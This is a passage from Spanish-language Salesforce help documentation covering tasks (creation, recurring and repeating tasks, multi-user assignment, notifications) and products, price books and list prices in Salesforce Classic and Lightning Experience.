Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear tareas

**•** "Modificar tareas"

**•** La lista **Tareas atrasadas** de Salesforce1

### **Tareas completadas**

- **•** La vista de lista **Mis actividades**
- **•** La lista **Tareas completadas** de Salesforce1

### **Las tareas que ha asignado a otros**

- **•** La vista de lista **Mis actividades delegadas**
- **•** Reportes de actividades

### **Tareas asignadas a Personas por debajo de usted en la jerarquía de su organización**

- **•** La vista de lista **Actividades de mi equipo**
- **•** Reportes de actividades

### Ver detalles de tareas

En un calendario, en la vista de lista de actividades, en una lista relacionada, o bien en la ficha Inicio, existen dos formas de ver los detalles de tareas:

- **•** Pase su ratón sobre el asunto de una tarea.
- **•** Haga clic en el asunto.

En la página de detalles de una tarea, para ver los detalles de una sola tarea en una serie recurrente ((,), seleccione la subficha Ver tarea. Para ver los detalles de la serie , seleccione la subficha Ver serie.

### Creación de tareas

#### **En la ficha Inicio**

En la ficha Inicio, bajo Mis tareas, haga clic en **Nueva**.

#### **En una noticia en tiempo real de Chatter**

Si crea una tarea en las noticias en tiempo real de un registro, como un contacto, Salesforce relaciona automáticamente la tarea con el registro.

#### **En la barra lateral**

En la barra lateral de Salesforce, en la lista desplegable Crear nuevo, seleccione **Tarea**.

### **En la página de detalles de otro registro**

- **•** En la lista relacionada Actividades abiertas, haga clic en **Nueva tarea**.
- **•** En la lista relacionada Historial de actividades, haga clic en **Registrar una llamada** para añadir un registro de tarea con un estado de Completada.

Salesforce relaciona automáticamente la tarea con el registro.

### **En la vista Día del calendario o Semana natural**

En Mis tareas, haga clic en **Nueva**.

### **En una Vista de lista de actividades ( )**

En una vista de lista, haga clic en **Nueva tarea**.

### Actualizar tareas

En cualquier punto (excepto en reportes) donde pueda ver detalles de tareas, puede modificar cualquier tarea para la que tenga permiso de modificación.

### <span id="page-1395-1"></span>Consideraciones para el uso de tareas

Salesforce siempre muestra la fecha de inicio de una tarea en la zona horaria que ha seleccionado para Mi configuración. Su administrador de Salesforce puede agregar condiciones para cerrar una tarea, como el ingreso de un comentario. Si su administrador de Salesforce ha configurado más de un estado Cerrado o Abierto para tareas, seleccione un estado para continuar. Trabajar con tareas es diferente en Lightning Experience y Salesforce Classic.

[Consideraciones para el uso de tareas en Lightning Experience](#page-1395-0) Tenga en cuenta estas consideraciones para poseer, visualizar, crear y actualizar tareas.

[Consideraciones para el uso de tareas en Salesforce Classic](#page-1396-0)

Tenga en cuenta estas consideraciones para poseer, visualizar, crear y actualizar tareas.

### CONSULTE TAMBIÉN

<span id="page-1395-0"></span>[Recordatorios de actividades en Salesforce Classic](#page-1365-0) [Personalizar su experiencia de Salesforce](#page-46-0)

### Consideraciones para el uso de tareas en Lightning Experience

Tenga en cuenta estas consideraciones para poseer, visualizar, crear y actualizar tareas.

### **Las tareas solo pueden tener un propietario a la vez**

Solo una persona puede ser propietario de una tarea. Si reasigna la tarea a otro usuario, ya no aparecerá en su lista de tareas salvo que la persona esté por debajo suya en la jerarquía de funciones. En este caso, verá la tarea en la vista Delegada en su lista de tareas.

### **Los gestores no pueden modificar las tareas de otros usuarios**

Cualquier persona puede reasignar una tarea a un colega de trabajo. Los administradores en la jerarquía de funciones pueden ver tareas que ha asignado a personas por debajo de ellos en la jerarquía de funciones. También pueden utilizar reportes para ver tareas de personas por debajo de ellos en la jerarquía de funciones, pero no pueden modificarlos.

# EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

#### **Sin tareas recurrentes**

No puede crear tareas recurrentes. No obstante, su lista de tareas y la cronología de la actividad muestran cada tarea que se haya creado como parte de una serie en Salesforce Classic. Si se le asigna una tarea individual, puede modificarla.

#### **Limitaciones sobre las notificaciones de email de asignaciones de tareas**

Lightning Experience no muestra una opción para enviar un mensaje de email cuando asigna una tarea. Tampoco muestra un parámetro para recibir un mensaje de email cuando alguien le asigna una tarea. No obstante, si cambia de Lightning Experience a Salesforce Classic, una de estas opciones puede estar disponible. Depende de cómo su administrador haya configurado su organización de Salesforce. Si una de estas opciones está disponible, puede recibir mensajes de email para tareas que se asigne a sí mismo o creadas con un estado de Completado.

### **Sin recordatorios de tareas**

Lightning Experience no muestra recordatorios de tareas.

### CONSULTE TAMBIÉN

[Consideraciones para el uso de eventos y calendarios en Lightning Experience](#page-1376-0) [Consideraciones para el uso de actividades](#page-1360-0)

### <span id="page-1396-0"></span>Consideraciones para el uso de tareas en Salesforce Classic

Tenga en cuenta estas consideraciones para poseer, visualizar, crear y actualizar tareas.

#### Tareas recurrentes  $\left( \bigcap \right)$

#### **Solo se admite el tipo de registro predeterminado**

Si aplica un tipo de registro que no sea el predeterminado, Salesforce sigue aplicando el tipo de registro predeterminado a su tarea recurrente. Salesforce no muestra campos de lista de selección asociados con el tipo de registro predeterminado.

#### **No hay Fecha de vencimiento en tareas recurrentes**

El campo Fecha de vencimiento está desactivado en tareas recurrentes porque las tareas en la serie tienen diferentes fechas de vencimiento.

### **Efectos de cambios en una serie de tareas y tareas únicas en una serie**

Advertencia: Los cambios en una serie de tareas recurrentes sustituyen los cambios en tareas únicas que vencen en el futuro. (Los cambios en una serie no afectan a las tareas realizadas antes e la fecha actual.) Si cambia cualquiera de los siguientes parámetros en una serie, los vínculos a tareas que vencen en el futuro se interrumpen. También se restablecen los desencadenadores y los flujos de trabajo.

- **•** Frecuencia
- **•** Fecha de inicio y de finalización de la repetición

#### **Estado de la tarea**

No puede cambiar el estado de una serie de tareas. Solo puede cambiar el estado de tareas únicas en una serie.

#### **Recordatorios de tareas**

Si crea una tarea recurrente y deja la casilla de verificación del recordatorio seleccionada, recibirá un recordatorio para cada tarea única en la serie.

### **Archivos adjuntos a tareas**

Puede adjuntar archivos a una serie de tareas recurrentes. Después de crear una serie, puede agregar o eliminar archivos adjuntos a cada tarea única en la serie.

Los archivos adjuntos aparecen solo en la página de detalles de la tarea, no en la página de detalles de otros registros con los que está relacionada la tarea. Si no ve la lista relacionada Archivos adjuntos en la página de detalles de la tarea, solicite a su administrador de Salesforce que la agregue al formato de página de la tarea.

#### Relacionar tareas a múltiples contactos (Actividades compartidas)

#### **Número máximo de contactos relacionados**

Puede relacionar una tarea a hasta 50 contactos (pero solo un prospecto) en el campo Nombre, incluyendo un contacto principal.

Si no ve el icono in junto al campo Nombre, solicite a su administrador de Salesforce activar Actividades compartidas.

### **Sin compatibilidad con Tareas recurrentes o Asignados de múltiples tareas**

No puede relacionar múltiples contactos a una serie de tareas recurrentes o una tarea asignada a múltiples usuarios.



Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

#### Asignación de tareas

#### **La tarea se asigna al usuario que la ha creado**

De forma predeterminada, una tarea se asigna al usuario que la creó. Para asignar copias independientes de una nueva tarea a

múltiples usuarios, haga clic en el icono **el junto a Asignado a**; en la ventana que se abre, haga clic en la ficha Múltiples usuarios. El campo Asignado a no está disponibles en Personal Edition.

### Notificaciones de tareas

#### **Notificaciones por email**

Dependiendo de la forma en que su administrador de Salesforce ha configurado su organización de Salesforce, puede darse una de las situaciones siguientes:

- **•** Recibe automáticamente una notificación por email para cada tarea que se le ha asignado. Puede desactivar estas notificaciones yendo a la página Recordatorios y alertas en su configuración personal y anulando la selección de la casilla de verificación **Enviarme un email cuando alguien me asigne una tarea**.
- **•** No recibe automáticamente una notificación por email para cada tarea que se le ha asignado. Si desea enviar un email a cada persona a la que asigna una tarea, incluyéndose a sí mismo, seleccione **Enviar email de notificación** cuando cree una tarea. (Dependiendo de cómo ha configurado su administrador de Salesforce su organización de Salesforce, esta casilla de verificación podría no estar disponible.)

#### **Notificaciones de tarea móvil**

Salesforce1 dispone de ajustes separados para las notificaciones de asignación de tareas que recibe a través de su dispositivo móvil.

#### Corrección ortográfica

#### **No se admiten todos los idiomas**

Si no ve el corrector ortográfico en el campo Comentarios, solicite a su administrador de Salesforce que lo active. Sin embargo, el corrector ortográfico no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

### Tareas en Chatter

#### **Las nuevas tareas aparecen en Noticias en tiempo real de Chatter**

Si se relaciona una nueva tarea a un registro como un prospecto, una cuenta o un objeto personalizado, la tarea aparece en las noticias en tiempo real de ese registro. En cualquier registro que siga, verá elementos de noticias en tiempo real para todas las tareas, independientemente de quién las ha creado.

#### **Creación de tareas en noticias en tiempo real**

Su administrador de Salesforce puede especificar si puede utilizar Chatter para crear tareas para diferentes tipos de registros. Por ejemplo, algunas personas pueden ver pero no crear tareas en las noticias de tiempo real para las cuentas a las que tienen acceso.

#### **Tareas no recurrentes en Chatter**

Sus noticias en tiempo real de Chatter no muestran tareas recurrentes, ya sea en series o de forma individual, y no puede seguir tareas recurrentes en Chatter.

#### **No hay email o registro de llamadas en noticias en tiempo real de caso**

En los casos, las noticias en tiempo real no incluyen tareas de email ni de registro de llamadas.

### Email para registro de casos

#### **Visualización de emails asociados**

Si su organización ha activado Email para registro de casos o Email para registro de casos On-Demand, algunas tareas pueden estar asociadas con emails de Email para registro de casos o Email para registro de casos On-Demand. Haga clic en el vínculo en la parte superior de la tarea para ver el email asociado. Para obtener más información, consulte [Trabajo con emails de casos](#page-2189-0) en la página 2184.

### Salesforce for Outlook

### **Elementos sin resolver**

Si la tarea es un email enviado a Salesforce mediante Email en Salesforce o Salesforce for Outlook, es posible que la página de detalles del email muestre un panel con un vínculo a la página Mis elementos no resueltos. Utilice esta página para asignar todos los emails no asignados a registros relacionados de Salesforce.

### <span id="page-1398-0"></span>Repetir una tarea

**de fecha de finalización**.

Ajuste fácilmente la fecha de vencimiento de una tarea recurrente, o elimine las aglomeraciones de tareas recurrentes en su lista de tareas futura. Utilice tareas de repetición para que una tarea se repita un número específico de días después de un desencadenador que selecciona. La siguiente tarea en las series solo se crea cuando vence la tarea actual o se marca como completada. La tareas de repetición son una alternativa simplificada de repetir tareas regularmente cuando no necesita que se realice una tarea en un día específico.

Si no ve la opción de tareas de repetición cuando crea una tarea, solicite a su administrador de Salesforce agregar tareas de repetición en un formato de página.



# EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

**2.** Para Intervalo de repetición, ingrese el número de días después de la fecha de vencimiento o la fecha de finalización de la tarea cuando desea que se realice la siguiente tarea.

**1.** Para Repetir esta tarea, seleccione **Después de fecha de vencimiento** o **Después**

Para crear tareas: **•** "Modificar tareas"

Si Repetir esta tarea en una tarea existente está configurado como **(Tarea cerrada)**, indica que se ha cerrado la tarea como parte de una serie de repeticiones. Puede utilizar esta información para distinguir tareas de repetición de otras tareas para fines de realizar reportes.

Si utiliza Salesforce for Outlook para sincronizar tareas, las tareas individuales en una serie de repetición se sincronizan como se han creado.

Nota: Cuando se establece que las tareas de una serie se repitan después de su fecha de vencimiento, Salesforce no crea  $\mathbb{Z}$ repeticiones cuyas fechas de vencimiento ya hayan pasado. En su lugar, Salesforce sigue agregando el intervalo hasta encontrar una tarea repetida cuya fecha de vencimiento todavía no haya pasado. Por ejemplo, supongamos que un usuario establece una tarea para repetirse tres días después de su vencimiento, pero el usuario no completa la tarea hasta cinco días después de su vencimiento. En lugar de crear una tarea que ya haya vencido, Salesforce determina que la fecha de vencimiento de la nueva tarea sea mañana.

# <span id="page-1399-0"></span>Asignar tareas a varias personas en Salesforce Classic

Asigne una copia independiente de la misma tarea a hasta 100 colegas. Por ejemplo, podría crear la tarea "Enviar sus reportes de gastos" con la fecha de vencimiento adecuada y asignarla a un equipo de ejecutivos de cuentas.

- **1.** En la página Tarea nueva, haga clic en el icono de búsqueda ( $\text{Q}$ ) junto al campo Asignado a.
- **2.** En la ventana de búsqueda, seleccione la ficha **Múltiples usuarios**.
- **3.** Agregar hasta 100 personas (incluyendo miembros de grupos) a Miembros seleccionados.



- Sugerencia: Los grupos personales son un modo adecuado de organizar a los usuarios reuniéndolos en grupos con un significado común. Para obtener información detallada, consulte Creación y modificación de grupos.
- **4.** Haga clic en **Listo**.

La página Nueva tarea muestra sus selecciones y el número total de próximas tareas en el campo Asignado a.

**5.** Guardar la tarea.

<span id="page-1399-1"></span>Ahora ha asignado copias de la tarea a los colegas que ha seleccionado. Los colegas pueden modificar, volver a asignar o eliminar sus tareas individuales.

# Notificaciones de tareas

Establezca las opciones para enviar o recibir una notificación por email cuando se asigna una tarea.

### [Notificaciones de tareas en Lightning Experience](#page-1399-2)

Lightning Experience no muestra una opción para enviar un mensaje de email cuando asigna una tarea. Tampoco muestra un parámetro para recibir un mensaje de email cuando alguien le asigna una tarea. No obstante, si cambia de Lightning Experience a Salesforce Classic, una de estas opciones puede estar disponible. Depende de cómo su administrador haya configurado su organización de Salesforce. Si una de estas opciones está disponible, puede recibir mensajes de email para tareas que se asigne a sí mismo o creadas con un estado de Completado. Solicite más detalles a su administrador de Salesforce.

### <span id="page-1399-2"></span>[Notificaciones de tareas en Salesforce Classic](#page-1400-0)

Salesforce puede enviar una notificación por email cuando alguien crea o asigna una tarea, dependiendo de cómo haya configurado su administrador de Salesforce su organización.

### Notificaciones de tareas en Lightning Experience

Lightning Experience no muestra una opción para enviar un mensaje de email cuando asigna una tarea. Tampoco muestra un parámetro para recibir un mensaje de email cuando alguien le asigna una tarea. No obstante, si cambia de Lightning Experience a Salesforce Classic, una de estas opciones puede estar disponible. Depende de cómo su administrador haya configurado su organización de Salesforce. Si una de estas opciones está disponible, puede recibir mensajes de email para tareas que se asigne a sí mismo o creadas con un estado de Completado. Solicite más detalles a su administrador de Salesforce.

# EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para crear tareas:

**•** "Modificar tareas"

# EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### <span id="page-1400-0"></span>Notificaciones de tareas en Salesforce Classic

Salesforce puede enviar una notificación por email cuando alguien crea o asigna una tarea, dependiendo de cómo haya configurado su administrador de Salesforce su organización.

Pregunte a su administrador de Salesforce cómo funcionan las notificaciones de tareas en su organización:

- **•** Puede establecer su propia preferencia para notificaciones de email cuando alguien le asigna una tarea.
- **•** La persona que le asigna una tarea puede determinar si enviarle una notificación de email de la tarea.
- **•** No puede recibir notificaciones de email cuando alguien le asigna una tarea.

Si no puede establecer su propia preferencia para las notificaciones de email cuando alguien le asigna una tarea, recibirá notificaciones de email de forma predeterminada. Si no desea recibir el email, cambie la configuración:

**•** En su configuración personal, vaya a **Recordatorios y alertas** > **Eventos y tareas** y anule la selección de **Enviarme un email cuando alguien me asigne una tarea**.

# <span id="page-1400-1"></span>Seguimiento de sus productos, precios y programas de pago

# **Productos**

Productos en Salesforce representa los productos y los servicios que su compañía ofrece a los clientes.

### [Conceptos de productos](#page-1401-0)

Antes de utilizar productos en Salesforce, asegúrese de comprender los fundamentos.

### [Directrices para la creación de productos](#page-1401-1)

Si es un administrador o responsable de operaciones de ventas, creará productos en Salesforce para realizar un seguimiento de los productos y servicios que distribuye su compañía. Después de crear un producto, sus representantes de ventas pueden agregarlo a sus presupuestos, oportunidades y pedidos. Antes de empezar, revise algunas directrices clave.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear tareas

**•** "Modificar tareas"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1401-0"></span>Conceptos de productos

Antes de utilizar productos en Salesforce, asegúrese de comprender los fundamentos.

Productos son los elementos y servicios que distribuye a clientes. Cada producto puede existir en múltiples listas de precios con precios diferentes.

Cuando ve la página de detalles de una oportunidad, un presupuesto, un pedido o contrato de servicio, la lista relacionada Productos o la lista relacionada Partidas de presupuesto muestra los productos asociados para ese registro. Utilice estas listas relacionada para seleccionar una lista de precios para el registro, agregar o modificar productos y, para oportunidades, establecer o modificar programaciones de productos. Utilice la página de detalles de un registro para asociar un producto con el registro. Por ejemplo, en la página de detalles de un presupuesto, haga clic en **Agregar partida** en la lista relacionada Partidas de presupuesto para seleccionar un producto y mostrarlo en el presupuesto.

Si se comparten productos con contactos externos a través de Salesforce to Salesforce, seleccione una de las vistas de lista bajo Productos de conexiones para ver los productos que sus socios comerciales han compartido.

### CONSULTE TAMBIÉN

<span id="page-1401-1"></span>**[Productos](#page-1400-1)** [Directrices para la creación de productos](#page-1401-1)

# Directrices para la creación de productos

Si es un administrador o responsable de operaciones de ventas, creará productos en Salesforce para realizar un seguimiento de los productos y servicios que distribuye su compañía. Después de crear un producto, sus representantes de ventas pueden agregarlo a sus presupuestos, oportunidades y pedidos. Antes de empezar, revise algunas directrices clave.

- **•** Para ver y crear productos, necesita los permisos "Leer" y "Crear" en productos.
- **•** Para empezar a crear producto, haga clic en **Nuevo** en la página de inicio Productos.
- **•** Puede crear un producto duplicando un producto existente.
- **•** Para garantizar un desempeño rápido del sistema con lista de precios, mantenga el número de productos por debajo de 2.000.000.
- **•** Los productos necesitan un [precio activo estándar](#page-1403-0) antes de poder agregarlos a una lista de precios.
- **•** Haga clic en **Modificar** en el detalle del producto para definir un ciclo de entrega y pago a través de un [programa de productos](#page-1411-0).

### CONSULTE TAMBIÉN

[Creación de registros](#page-146-0)

# EDICIONES

Listas de precios y productos programas disponibles disponibles en: Salesforce en Classic y Lightning Experience

Presupuestos, pedidos y **Salesforce** Classic.

Disponible

en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Listas de precios y productos programas disponibles disponibles en: Salesforce en: Classic y Lightning Experience

Presupuestos, pedidos y **Salesforce** Classic

Disponible

en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1402-1"></span>Precios y listas de precios

Las listas de precios realizan un seguimiento de los precios de los productos y servicios que su compañía ofrece a los clientes.

### [Conceptos de listas de precios](#page-1402-0)

Obtenga información acerca de listas de precios y entradas de listas de precios.

[Establecer y modificar precios de productos](#page-1403-0)

Establezca y modifique precios para cada uno de los productos y servicios de su compañía.

### [Crear listas de precios personalizadas](#page-1405-0)

Cree listas de precios personalizadas para cada segmento de mercado en el que venden sus

representantes de ventas. A continuación, agregue productos a cada lista de precios con los precios que ofrece cada segmento de mercado. Por ejemplo, si vende a clientes domésticos e internacionales con diferentes precios, puede crear dos listas de precios personalizadas: una doméstica y una internacional.

### [Directrices para compartir listas de precios](#page-1406-0)

Amplíe el acceso a listas de precios a más miembros de su equipo de ventas mediante el uso compartido en Salesforce Classic.

### [Consideraciones para la eliminación de listas de precios](#page-1406-1)

Para eliminar listas de precios de sus listas relacionadas, puede archivar, desactivar o eliminar las listas de precios. Cada opción de eliminación tiene un resultado diferente. Antes de eliminar una lista de precios de sus listas relacionadas, determine qué opción se ajusta más a sus necesidades comerciales.

[Consideraciones para la eliminación de un producto de una lista de precios](#page-1407-0)

Antes de eliminar un producto de una lista de precios, considere algunos puntos clave.

<span id="page-1402-0"></span>[Consideraciones para la eliminación de productos y listas de precios](#page-1408-0)

Revise algunos puntos clave antes de eliminar un producto o una lista de precios.

# Conceptos de listas de precios

Obtenga información acerca de listas de precios y entradas de listas de precios.

Una *lista de precios* es una lista de productos y sus precios.

- **•** La lista de precios estándar es la lista principal de todos los productos y sus precios estándar predeterminados. Salesforce crea la lista de precios estándar cuando inicia la creación de registros de productos. Incluye todos sus productos y sus precios relacionados sin importar que haya listas de precios personalizadas que incluyen esos productos.
- **•** Una lista de precios personalizada es una lista separada de productos con precios personalizados, denominados precios de lista. Las listas de precios personalizadas son perfectas para ofrecer productos a diferentes precios a diferentes segmentos del mercado, regiones u otros subconjuntos de sus clientes. Cree una lista de precios separada para cada conjunto de clientes al que se quiera dirigir. Por ejemplo, si tiene un conjunto de precios para clientes domésticos y otro para clientes internacionales, cree una lista de precios doméstica y una internacional.

Una entrada de lista de precios es un producto con su precio como se enumera en una lista de precios. Cada entrada de lista de precios especifica una divisa para el precio.

**•** Las entradas de listas de precios estándar son los precios (estándar) predeterminados para los productos y servicios de la lista de precios estándar. Cuando crea un registro de producto, Salesforce crea una entrada de lista de precios estándar. Puede marcar la entrada de lista de precios estándar como activa o inactiva, dependiendo por ejemplo, de si tiene intención de empezar a vender el producto de manera inmediata.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** Las entradas de listas de precios personalizadas son los precios (lista) personalizados para los productos y servicios de la lista de precios personalizada. Las entradas de lista de precios personalizadas solo se pueden crear para productos con entradas de lista de precios estándar activa.
- **•** En Lightning Experience, las páginas de detalle de Producto muestran la lista relacionada Precio estándar y Listas de precios como una única lista relacionada Listas de precios.
- **•** Si personaliza el formato de la página de detalles Entrada de lista de precios, no existe ninguna dependencia de campo para campos de entrada de lista de precios en la interfaz de usuario. Si la casilla de verificación Utilizar precio estándar está eliminada del formato de página y se selecciona esta casilla de verificación para una entrada de lista de precios, no puede modificar el precio de lista. El campo Precio de lista está desactivado y no se puede activar en esta página.

### CONSULTE TAMBIÉN

<span id="page-1403-0"></span>[Precios y listas de precios](#page-1402-1) [Establecer y modificar precios de productos](#page-1403-0)

# Establecer y modificar precios de productos

Establezca y modifique precios para cada uno de los productos y servicios de su compañía.

### [Establecer precios de productos en Lightning Experience](#page-1403-1)

Realice un seguimiento de hasta tres tipos de precios diferentes para cada uno de sus productos con el fin de poder ajustarse a su manera de vender en diferentes segmentos de mercado y clientes.

### [Establecer y modificar precios de productos en Salesforce Classic](#page-1404-0)

Realice un seguimiento de hasta tres tipos de precios diferentes para cada uno de sus productos con el fin de poder ajustarse a su manera de vender en diferentes segmentos de mercado y clientes.

### CONSULTE TAMBIÉN

<span id="page-1403-1"></span>[Consideraciones para la definición de precios](#page-1413-0) [Agregar y modificar productos en oportunidades](#page-1417-0) [Uso de familias de productos](#page-1887-0) [Conceptos de listas de precios](#page-1402-0)

### Establecer precios de productos en Lightning Experience

Realice un seguimiento de hasta tres tipos de precios diferentes para cada uno de sus productos con el fin de poder ajustarse a su manera de vender en diferentes segmentos de mercado y clientes.

Establecer precios estándar en la lista de precios estándar

- **1.** Seleccione un producto.
- **2.** En la página del producto, haga clic en **Agregar precio estándar** en la lista relacionada Listas de precios. Si ya ha agregado un precio estándar, haga clic en **Modificar** desde el menú Mostrar más para cambiarlo.
- **3.** Ingrese el nuevo precio estándar en el campo Precio de la lista.

### EDICIONES

**Presupuestos** disponibles Listas de precios y productos en: **Salesforce** en: Salesforce Classic disponibles Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**
- **4.** Para hacer que este precio esté disponible para los productos en oportunidades, presupuestos u otras listas de precios , seleccione Activo.
- **5.** Guarde sus cambios.

El precio estándar se asocia automáticamente al producto en la lista de precios estándar.

Establecer precios de lista en listas de precios personalizadas

- **1.** Seleccione un producto.
- **2.** En la página del producto, haga clic en **Agregar a la lista de precios** en la lista relacionada Listas de precios.
- **3.** Seleccione la lista de precios y la divisa para el nuevo precio de lista y luego haga clic en **Siguiente**.
- **4.** Ingrese el precio de lista. También puede seleccionar Utilizar precio estándar si desea que el precio de la lista de precios seleccionada coincida con el precio estándar.
- **5.** Para hacer que este precio esté disponible para su utilización cuando se agreguen productos a oportunidades o presupuestos, seleccione Activo.
- **6.** Guarde sus cambios.

#### Modificar una entrada de lista de precios

Haga clic en **Modificar** junto al registro de lista de precios en cualquiera de estas ubicaciones.

- **•** La página de detalles de lista de precios, en la lista relacionada Productos
- **•** La página de detalles de producto, en la lista relacionada Listas de precios

### Establecer y modificar precios de productos en Salesforce Classic

Realice un seguimiento de hasta tres tipos de precios diferentes para cada uno de sus productos con el fin de poder ajustarse a su manera de vender en diferentes segmentos de mercado y clientes.

#### Establecer precios estándar

- **1.** Seleccione un producto.
- **2.** En la página de detalles del producto, haga clic en **Agregar** en la lista relacionada Precio estándar.

Si ya ha agregado un precio estándar, haga clic en **Modificar** para cambiarlo o en **Modificar todo** para modificar todos los precios estándar en otras divisas.

- **3.** Ingrese el Precio estándar.
- **4.** Seleccione Activo para que este precio esté disponible para los productos en oportunidades, presupuestos u otras listas de precios personalizadas.
- **5.** Guarde sus cambios.

El precio estándar se asocia automáticamente al producto en la lista de precios estándar.

#### Establecer precios de lista

- **1.** Seleccione un producto.
- **2.** En la página de detalles del producto, haga clic en **Modificar** en la lista relacionada Listas de precios al lado de la lista de precios personalizada que debería contener el precio de la lista.

Sino ha agregado aún el producto a una lista de precios personalizada, haga clic en **Agregar a lista de precios** desde la lista relacionada Listas de precios.

- **3.** Ingrese el precio de lista. También puede seleccionar Utilizar precio estándar si los dos precios son iguales.
- **4.** Seleccione Activo para que este precio esté disponible para los productos en oportunidades o presupuestos.
- **5.** Guarde sus cambios.

#### Modificar un precio

Haga clic en **Modificar** junto al registro de entrada de la lista de precios en cualquiera de estas ubicaciones.

- **•** La página de detalles de lista de precios, en la lista relacionada Productos
- **•** La página de detalles de producto, en la lista relacionada Precio estándar
- **•** La página de detalles de producto, en la lista relacionada Listas de precios
- <span id="page-1405-0"></span>**•** La vista de lista de la lista de precios

## Crear listas de precios personalizadas

Cree listas de precios personalizadas para cada segmento de mercado en el que venden sus representantes de ventas. A continuación, agregue productos a cada lista de precios con los precios que ofrece cada segmento de mercado. Por ejemplo, si vende a clientes domésticos e internacionales con diferentes precios, puede crear dos listas de precios personalizadas: una doméstica y una internacional.

- **1.** Revise [consideraciones.](#page-1412-0)
- **2.** En la página Listas de precios, clic en **Nueva**.
- **3.** Escriba un nombre para su lista de precios.
- **4.** Si su organización de Salesforce utiliza descripciones, ingrese una para su lista de precios.
- **5.** Seleccione **Activa** para permitir que los representantes de ventas comiencen a agregar la lista de precios o sus entradas a oportunidades o presupuestos.
- **6.** Si crea la lista de precios personalizada desde el principio, puede dejarla vacía, rellenarla con entradas de otra lista de precios, o bien agregar nuevas entradas.

#### CONSULTE TAMBIÉN

[Conceptos de listas de precios](#page-1402-0)

## EDICIONES

**Presupuestos** disponibles Listas de precios y productos en **Salesforce** en: Salesforce Classic disponibles Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear o duplicar listas de precios:

**•** "Crear" en listas de precios

Para ver listas de precios:

**•** "Leer" en productos Y

> "Leer" en listas de precios

## Directrices para compartir listas de precios

Amplíe el acceso a listas de precios a más miembros de su equipo de ventas mediante el uso compartido en Salesforce Classic.

Si es un administrador o un usuario con el permiso "Modificar" en listas de precios, puede ampliar el uso compartido de una lista de precios a más usuarios. sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles de la lista de precios. La página de detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración a la lista de precios. En esta página, puede hacer cualquiera de las siguientes acciones.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
- **•** Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Ver y, a continuación, haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

¿Desea su equipo de ventas ver precios en la página de detalles de producto? Si el valor predeterminado de toda su organización para listas de precios es "Sin acceso", puede proporcionar a toda su organización el acceso "Solo ver" a su lista de precios estándar.

## Consideraciones para la eliminación de listas de precios

Para eliminar listas de precios de sus listas relacionadas, puede archivar, desactivar o eliminar las listas de precios. Cada opción de eliminación tiene un resultado diferente. Antes de eliminar una lista de precios de sus listas relacionadas, determine qué opción se ajusta más a sus necesidades comerciales.

- **•** La eliminación, desactivación o el archivado de una lista de precios personalizada no afecta a otras listas de precios o sus listas de productos. Sin embargo, estas acciones pueden afectar a sus oportunidades y presupuestos. En ocasiones, antes de poder eliminar una lista de precios asociada, se requiere cambiar las asociaciones con oportunidades p presupuestos.
- **•** Puede desactivar la lista de precios estándar, pero no eliminarla ni archivarla.

#### Consideraciones para la eliminación de listas de precios

- **•** No puede eliminar una lista de precios cuando está en uso en oportunidades o presupuestos. Si intenta hacerlo, el sistema crea una lista de oportunidades o presupuestos en los que se utiliza la lista de precios.
- **•** Al eliminar una lista de precios, se eliminan todas las entradas de la lista de precios. La lista de precios eliminada y sus entradas se envían a la papelera. Puede almacenarlas durante hasta 15 días.

#### Consideraciones para la desactivación de listas de precios

- **•** Puede activar, desactivar o volver a activar listas de precios en cualquier momento cambiando las propiedades de la lista de precios.
